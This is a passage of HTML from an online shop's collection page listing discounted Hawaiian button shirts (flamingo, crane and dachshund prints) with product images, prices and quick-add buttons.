                srcset="//thegiftiee.com/cdn/shop/products/asdqu_n_ao_c63ad802-e894-4e34-a9e6-8deb97f54d24.jpg?v=1622697473&width=165 165w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_c63ad802-e894-4e34-a9e6-8deb97f54d24.jpg?v=1622697473&width=360 360w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_c63ad802-e894-4e34-a9e6-8deb97f54d24.jpg?v=1622697473&width=533 533w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_c63ad802-e894-4e34-a9e6-8deb97f54d24.jpg?v=1622697473&width=720 720w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_c63ad802-e894-4e34-a9e6-8deb97f54d24.jpg?v=1622697473&width=940 940w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_c63ad802-e894-4e34-a9e6-8deb97f54d24.jpg?v=1622697473 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/asdqu_n_ao_c63ad802-e894-4e34-a9e6-8deb97f54d24.jpg?v=1622697473&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pink Flamingo Hawaiian Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884531470485-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/2_0440bb5c-f119-4d77-9ecc-6fa6a1b27be4.jpg?v=1622697473&width=165 165w,//thegiftiee.com/cdn/shop/products/2_0440bb5c-f119-4d77-9ecc-6fa6a1b27be4.jpg?v=1622697473&width=360 360w,//thegiftiee.com/cdn/shop/products/2_0440bb5c-f119-4d77-9ecc-6fa6a1b27be4.jpg?v=1622697473&width=533 533w,//thegiftiee.com/cdn/shop/products/2_0440bb5c-f119-4d77-9ecc-6fa6a1b27be4.jpg?v=1622697473&width=720 720w,//thegiftiee.com/cdn/shop/products/2_0440bb5c-f119-4d77-9ecc-6fa6a1b27be4.jpg?v=1622697473&width=940 940w,//thegiftiee.com/cdn/shop/products/2_0440bb5c-f119-4d77-9ecc-6fa6a1b27be4.jpg?v=1622697473 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/2_0440bb5c-f119-4d77-9ecc-6fa6a1b27be4.jpg?v=1622697473&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bt45212"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884531470485"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884531470485 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884531470485"
              >
                Pink Flamingo Hawaiian Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884531470485"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 36%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884531470485"
            
          >
            <a
              href="/products/giftiee_button_shirt_bt45212"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884531470485"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884531470485 Badge-template--19524301848725__main-collection-product-grid-6884531470485"
            >
              Pink Flamingo Hawaiian Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $54.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884531470485">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884531470485-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884531470485-submit title-template--19524301848725__main-collection-product-grid-6884531470485"
                  data-product-url="/products/giftiee_button_shirt_bt45212"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884531470485" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Pink Flamingo Hawaiian Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884531470485"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884531470485" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884531470485"
              class="badge badge--bottom-left color-accent-2"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/asdqu_n_ao_9f15937b-5d97-4cf4-a8fe-15e8bd2dea5c.jpg?v=1622697713&width=165 165w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_9f15937b-5d97-4cf4-a8fe-15e8bd2dea5c.jpg?v=1622697713&width=360 360w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_9f15937b-5d97-4cf4-a8fe-15e8bd2dea5c.jpg?v=1622697713&width=533 533w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_9f15937b-5d97-4cf4-a8fe-15e8bd2dea5c.jpg?v=1622697713&width=720 720w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_9f15937b-5d97-4cf4-a8fe-15e8bd2dea5c.jpg?v=1622697713&width=940 940w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_9f15937b-5d97-4cf4-a8fe-15e8bd2dea5c.jpg?v=1622697713 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/asdqu_n_ao_9f15937b-5d97-4cf4-a8fe-15e8bd2dea5c.jpg?v=1622697713&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Retro Crane Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884531077269-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/18_935d8264-26df-4a53-8166-2e1d221edf78.jpg?v=1622697713&width=165 165w,//thegiftiee.com/cdn/shop/products/18_935d8264-26df-4a53-8166-2e1d221edf78.jpg?v=1622697713&width=360 360w,//thegiftiee.com/cdn/shop/products/18_935d8264-26df-4a53-8166-2e1d221edf78.jpg?v=1622697713&width=533 533w,//thegiftiee.com/cdn/shop/products/18_935d8264-26df-4a53-8166-2e1d221edf78.jpg?v=1622697713&width=720 720w,//thegiftiee.com/cdn/shop/products/18_935d8264-26df-4a53-8166-2e1d221edf78.jpg?v=1622697713&width=940 940w,//thegiftiee.com/cdn/shop/products/18_935d8264-26df-4a53-8166-2e1d221edf78.jpg?v=1622697713 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/18_935d8264-26df-4a53-8166-2e1d221edf78.jpg?v=1622697713&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bl45211"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884531077269"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884531077269 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884531077269"
              >
                Retro Crane Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884531077269"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884531077269"
            
          >
            <a
              href="/products/giftiee_button_shirt_bl45211"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884531077269"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884531077269 Badge-template--19524301848725__main-collection-product-grid-6884531077269"
            >
              Retro Crane Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $41.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $41.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $63.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884531077269">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884531077269-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884531077269-submit title-template--19524301848725__main-collection-product-grid-6884531077269"
                  data-product-url="/products/giftiee_button_shirt_bl45211"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884531077269" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Retro Crane Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884531077269"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884531077269" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884531077269"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/asdqu_n_ao_5487f1a0-11c9-49b8-9ba5-3c65fa40dcc7.jpg?v=1622697174&width=165 165w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_5487f1a0-11c9-49b8-9ba5-3c65fa40dcc7.jpg?v=1622697174&width=360 360w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_5487f1a0-11c9-49b8-9ba5-3c65fa40dcc7.jpg?v=1622697174&width=533 533w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_5487f1a0-11c9-49b8-9ba5-3c65fa40dcc7.jpg?v=1622697174&width=720 720w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_5487f1a0-11c9-49b8-9ba5-3c65fa40dcc7.jpg?v=1622697174&width=940 940w,//thegiftiee.com/cdn/shop/products/asdqu_n_ao_5487f1a0-11c9-49b8-9ba5-3c65fa40dcc7.jpg?v=1622697174 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/asdqu_n_ao_5487f1a0-11c9-49b8-9ba5-3c65fa40dcc7.jpg?v=1622697174&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Martini Flamingo Hawaiian Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884530421909-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/1_3403c0ae-5ef3-4bd5-bc8b-19e3eaf37ee4.jpg?v=1622697174&width=165 165w,//thegiftiee.com/cdn/shop/products/1_3403c0ae-5ef3-4bd5-bc8b-19e3eaf37ee4.jpg?v=1622697174&width=360 360w,//thegiftiee.com/cdn/shop/products/1_3403c0ae-5ef3-4bd5-bc8b-19e3eaf37ee4.jpg?v=1622697174&width=533 533w,//thegiftiee.com/cdn/shop/products/1_3403c0ae-5ef3-4bd5-bc8b-19e3eaf37ee4.jpg?v=1622697174&width=720 720w,//thegiftiee.com/cdn/shop/products/1_3403c0ae-5ef3-4bd5-bc8b-19e3eaf37ee4.jpg?v=1622697174&width=940 940w,//thegiftiee.com/cdn/shop/products/1_3403c0ae-5ef3-4bd5-bc8b-19e3eaf37ee4.jpg?v=1622697174 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/1_3403c0ae-5ef3-4bd5-bc8b-19e3eaf37ee4.jpg?v=1622697174&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bt45215"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884530421909"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884530421909 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884530421909"
              >
                Martini Flamingo Hawaiian Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884530421909"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 36%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884530421909"
            
          >
            <a
              href="/products/giftiee_button_shirt_bt45215"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884530421909"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884530421909 Badge-template--19524301848725__main-collection-product-grid-6884530421909"
            >
              Martini Flamingo Hawaiian Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $54.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884530421909">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884530421909-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884530421909-submit title-template--19524301848725__main-collection-product-grid-6884530421909"
                  data-product-url="/products/giftiee_button_shirt_bt45215"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884530421909" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Martini Flamingo Hawaiian Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884530421909"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884530421909" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884530421909"
              class="badge badge--bottom-left color-accent-2"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/6_e186d441-367a-4a62-9b6d-066b5292899d.jpg?v=1622695738&width=165 165w,//thegiftiee.com/cdn/shop/products/6_e186d441-367a-4a62-9b6d-066b5292899d.jpg?v=1622695738&width=360 360w,//thegiftiee.com/cdn/shop/products/6_e186d441-367a-4a62-9b6d-066b5292899d.jpg?v=1622695738&width=533 533w,//thegiftiee.com/cdn/shop/products/6_e186d441-367a-4a62-9b6d-066b5292899d.jpg?v=1622695738&width=720 720w,//thegiftiee.com/cdn/shop/products/6_e186d441-367a-4a62-9b6d-066b5292899d.jpg?v=1622695738&width=940 940w,//thegiftiee.com/cdn/shop/products/6_e186d441-367a-4a62-9b6d-066b5292899d.jpg?v=1622695738 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/6_e186d441-367a-4a62-9b6d-066b5292899d.jpg?v=1622695738&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dachshund Hawaii Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884529930389-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/7_f4576221-c521-4a95-8bfc-9bef03eddc21.jpg?v=1622695738&width=165 165w,//thegiftiee.com/cdn/shop/products/7_f4576221-c521-4a95-8bfc-9bef03eddc21.jpg?v=1622695738&width=360 360w,//thegiftiee.com/cdn/shop/products/7_f4576221-c521-4a95-8bfc-9bef03eddc21.jpg?v=1622695738&width=533 533w,//thegiftiee.com/cdn/shop/products/7_f4576221-c521-4a95-8bfc-9bef03eddc21.jpg?v=1622695738&width=720 720w,//thegiftiee.com/cdn/shop/products/7_f4576221-c521-4a95-8bfc-9bef03eddc21.jpg?v=1622695738&width=940 940w,//thegiftiee.com/cdn/shop/products/7_f4576221-c521-4a95-8bfc-9bef03eddc21.jpg?v=1622695738 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/7_f4576221-c521-4a95-8bfc-9bef03eddc21.jpg?v=1622695738&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bl155211"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884529930389"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884529930389 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884529930389"
              >
                Dachshund Hawaii Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884529930389"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884529930389"
            
          >
            <a
              href="/products/giftiee_button_shirt_bl155211"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884529930389"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884529930389 Badge-template--19524301848725__main-collection-product-grid-6884529930389"
            >
              Dachshund Hawaii Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $41.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $41.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $63.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884529930389">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884529930389-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884529930389-submit title-template--19524301848725__main-collection-product-grid-6884529930389"
                  data-product-url="/products/giftiee_button_shirt_bl155211"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884529930389" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Dachshund Hawaii Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884529930389"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884529930389" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884529930389"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
